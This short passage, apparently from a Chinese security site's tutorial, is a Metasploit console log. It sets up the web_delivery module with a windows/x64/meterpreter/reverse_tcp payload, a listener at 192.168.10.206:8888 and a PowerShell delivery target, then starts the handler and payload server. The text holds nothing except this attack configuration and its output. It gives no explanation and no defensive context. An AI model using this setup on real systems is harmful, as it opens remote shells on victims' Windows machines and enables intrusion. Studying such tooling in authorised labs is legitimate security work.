 msf exploit(web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH / no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.206 yes The listen address
LPORT 8888 yes The listen port
Exploit target:
Id Name
-- ----
2 PSH
msf exploit(web_delivery) > run
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.10.206:8888
[*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://127.0.0.1:8080/
[*] Server started.
安全脉搏
SECPULSE